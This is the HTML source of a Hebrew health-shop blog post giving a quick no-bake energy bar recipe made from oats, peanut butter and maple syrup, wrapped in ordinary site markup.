						<svg class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e997cec elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e997cec" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="1137" class="elementor elementor-1137 elementor-location-single post-2318 post type-post status-publish format-standard has-post-thumbnail hentry category-87 category-75 category-76 category-77 category-78 category-79 category-80 category-103 category-104" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c7ec7a2 e-flex e-con-boxed e-con e-parent" data-id="c7ec7a2" data-element_type="container" data-settings="{&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-84a2b59 e-con-full e-flex e-con e-child" data-id="84a2b59" data-element_type="container">
				<div class="elementor-element elementor-element-b4245cb elementor-widget elementor-widget-image" data-id="b4245cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="960" height="767" src="https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg" class="attachment-full size-full wp-image-3317" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg 960w, https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות-300x240.jpg 300w, https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות-768x614.jpg 768w, https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות-600x479.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7eba2b9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7eba2b9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">חטיף אנרגיה אמיתי בשלוש דקות!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-95881be elementor-text elementor-widget elementor-widget-theme-post-content" data-id="95881be" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" decoding="async" class="wp-image-3317 aligncenter" src="http://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg" alt="חטיף אנרגיה 3 דקות" width="661" height="528" srcset="https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות.jpg 960w, https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות-300x240.jpg 300w, https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות-768x614.jpg 768w, https://galitshalgi.co.il/wp-content/uploads/2016/01/אנרגיה-3-דקות-600x479.jpg 600w" sizes="(max-width: 661px) 100vw, 661px" /></p>
<p>&nbsp;</p>
<p>ככה זה כשבאה מוזה להכין מתכון חדש..</p>
<p><strong>חומרים:</strong><br />
2 כוסות שבבי שיבולת שועל<br />
1/2 כוס חמאת בוטנים טבעית<br />
1/2 כוס מייפל טהור<br />
כפית תמצית וניל טבעית/ 1/4 תרמיל וניל<span class="text_exposed_show"><br />
קמצוץ מלח</span></p>
<p><span class="text_exposed_show"><br />
<strong>הכנה:</strong><br />
מערבבים היטב את כל החומרים ומשטחים את התערובת על תבנית אינגליש קייק<br />
מרופדת בנייר אפיה ומהדקים היטב את התערובת לתבנית.<br />
מקפיאים ל- 10 דקות ופורסים לפרוסות<br />
*אפשר להוסיף אגוזים איך שבא לכם.<br />
**אפשר להשתמש בכל חמאת אגוזים אחרת שאתם אוהבים.<br />
***במקום מייפל אפשר דבש (למרות שאני מעדיפה מייפל) אם משתמשים בדבש יש לחמם אותו מעט..</span></p>
<h4><strong><a href="http://galitshalgi.co.il/product/product-the-book-is-sweet-and-healthy/">לספר המלא שלי מתוקים ובריאים&gt;&gt;</a></strong></h4>
<p><img decoding="async" class="alignnone size-medium wp-image-28470" src="http://galitshalgi.co.il/wp-content/uploads/2024/07/עיצוב-ללא-שם-2020-09-29T150824.577-1024x1024-1-300x300.jpg" alt="" width="300" height="300" srcset="https://galitshalgi.co.il/wp-content/uploads/2024/07/עיצוב-ללא-שם-2020-09-29T150824.577-1024x1024-1-300x300.jpg 300w, https://galitshalgi.co.il/wp-content/uploads/2024/07/עיצוב-ללא-שם-2020-09-29T150824.577-1024x1024-1-150x150.jpg 150w, https://galitshalgi.co.il/wp-content/uploads/2024/07/עיצוב-ללא-שם-2020-09-29T150824.577-1024x1024-1-768x768.jpg 768w, https://galitshalgi.co.il/wp-content/uploads/2024/07/עיצוב-ללא-שם-2020-09-29T150824.577-1024x1024-1-600x600.jpg 600w, https://galitshalgi.co.il/wp-content/uploads/2024/07/עיצוב-ללא-שם-2020-09-29T150824.577-1024x1024-1-100x100.jpg 100w, https://galitshalgi.co.il/wp-content/uploads/2024/07/עיצוב-ללא-שם-2020-09-29T150824.577-1024x1024-1-50x50.jpg 50w, https://galitshalgi.co.il/wp-content/uploads/2024/07/עיצוב-ללא-שם-2020-09-29T150824.577-1024x1024-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8c135f7 e-con-full e-flex e-con e-child" data-id="8c135f7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:250,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a412b4c elementor-view-framed elementor-position-right elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a412b4c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%200545311532" class="elementor-icon" tabindex="-1" aria-label=" 0545311532">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<a href="tel:%200545311532" >
							 0545311532						</a>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d6536d elementor-view-framed elementor-position-right elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0d6536d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:galit1029@gmail.com" class="elementor-icon" tabindex="-1" aria-label="galit1029@gmail.com">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="mailto:galit1029@gmail.com" >
							galit1029@gmail.com						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fb69e83 elementor-button-align-start elementor-widget-mobile_extra__width-inherit elementor-widget-tablet__width-initial elementor-widget elementor-widget-form" data-id="fb69e83" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1137"/>
			<input type="hidden" name="form_id" value="fb69e83"/>
			<input type="hidden" name="referer_title" value="חטיף אנרגיה אמיתי בשלוש דקות! - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />

							<input type="hidden" name="queried_id" value="2318"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_e1f8443 elementor-col-100 elementor-field-required">
												<label for="form-field-field_e1f8443" class="elementor-field-label elementor-screen-only">
								Tel							</label>
								<input size="1" type="tel" name="form_fields[field_e1f8443]" id="form-field-field_e1f8443" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="תוכן ההודעה"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שלח</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-64bc5dd e-con-full e-flex e-con e-parent" data-id="64bc5dd" data-element_type="container">
				<div class="elementor-element elementor-element-9cdb42b elementor-widget elementor-widget-heading" data-id="9cdb42b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">פוסטים קשורים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b6b48c7 elementor-widget elementor-widget-jet-listing-grid" data-id="b6b48c7" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-2 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--1035 jet-equal-columns__wrapper" data-queried-id="2318|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:1035,&quot;posts_num&quot;:3,&quot;columns&quot;:2,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e0\u05ea\u05d5\u05e0\u05d9\u05dd&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;yes&quot;,&quot;injection_items&quot;:[{&quot;_id&quot;:&quot;d3d7030&quot;,&quot;item&quot;:&quot;1026&quot;,&quot;item_num&quot;:1,&quot;start_from_first&quot;:&quot;yes&quot;,&quot;inject_once&quot;:&quot;yes&quot;,&quot;item_colspan&quot;:&quot;2&quot;}],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:&quot;yes&quot;,&quot;custom_query_id&quot;:&quot;11&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="93" data-listing-source="query" data-listing-id="1035" data-query-id="11"><div class="jet-listing-grid__item jet-listing-dynamic-post-29191 jet-equal-columns colspan-1 jet-listing-grid--1026" data-post-id="29191" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1026" class="elementor elementor-1026" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-79403ad e-con-full e-flex e-con e-parent" data-id="79403ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9343574 e-con-full e-flex e-con e-child" data-id="9343574" data-element_type="container">
				<div class="elementor-element elementor-element-c957c1c elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="c957c1c" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://galitshalgi.co.il/%d7%97%d7%98%d7%99%d7%a3-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%90%d7%99%d7%96%d7%95%d7%9f-%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://galitshalgi.co.il/wp-content/uploads/2025/07/חטיף-לאיזון-הורמונלי_optimized.png);" role="img" aria-label="חטיף-לאיזון-הורמונלי_optimized"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-564b413 e-con-full e-flex e-con e-child" data-id="564b413" data-element_type="container">
				<div class="elementor-element elementor-element-1e66646 elementor-widget elementor-widget-heading" data-id="1e66646" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://galitshalgi.co.il/%d7%97%d7%98%d7%99%d7%a3-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%90%d7%99%d7%96%d7%95%d7%9f-%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99/">חטיף שוקולד לאיזון הורמונלי</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-93e3e2a elementor-align-justify elementor-widget__width-initial my-btn elementor-widget elementor-widget-button" data-id="93e3e2a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://galitshalgi.co.il/%d7%97%d7%98%d7%99%d7%a3-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%90%d7%99%d7%96%d7%95%d7%9f-%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">קרא עוד</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-28965 jet-equal-columns" data-post-id="28965" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1035" class="elementor elementor-1035" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-961c9a1 e-con-full e-flex e-con e-parent" data-id="961c9a1" data-element_type="container">
				<div class="elementor-element elementor-element-2854d54 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="2854d54" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://galitshalgi.co.il/wp-content/uploads/2025/03/pexels-photo-8363889.jpeg);" role="img" aria-label="pexels-photo-8363889"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e5ab4d elementor-widget elementor-widget-heading" data-id="0e5ab4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/">שיזוף בהתזה אורגני</a></h4>				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-28529 jet-equal-columns" data-post-id="28529" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1035" class="elementor elementor-1035" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-961c9a1 e-con-full e-flex e-con e-parent" data-id="961c9a1" data-element_type="container">
				<div class="elementor-element elementor-element-2854d54 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="2854d54" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://galitshalgi.co.il/wp-content/uploads/2024/07/הוסף-גגלית-שלגי-וף-טקסט-4_optimized.jpg);" role="img" aria-label="הוסף-גגלית-שלגי-וף-טקסט-(4)_optimized"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						 					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e5ab4d elementor-widget elementor-widget-heading" data-id="0e5ab4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/">נשירת שיער</a></h4>				</div>
				</div>
				</div>
				</div>
		</div></div></div>				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="18" class="elementor elementor-18 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ce6e58e e-flex e-con-boxed e-con e-parent" data-id="ce6e58e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e831239 e-con-full e-flex e-con e-child" data-id="e831239" data-element_type="container">
		<div class="elementor-element elementor-element-a303d37 e-con-full e-flex e-con e-child" data-id="a303d37" data-element_type="container">
				<div class="elementor-element elementor-element-1324c31 elementor-widget elementor-widget-image" data-id="1324c31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://galitshalgi.co.il">
							<img width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-full size-full wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ffd8b89 elementor-widget__width-inherit e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ffd8b89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-f86173b" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-7ca910d" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-dc7b280" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-2eb1829" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
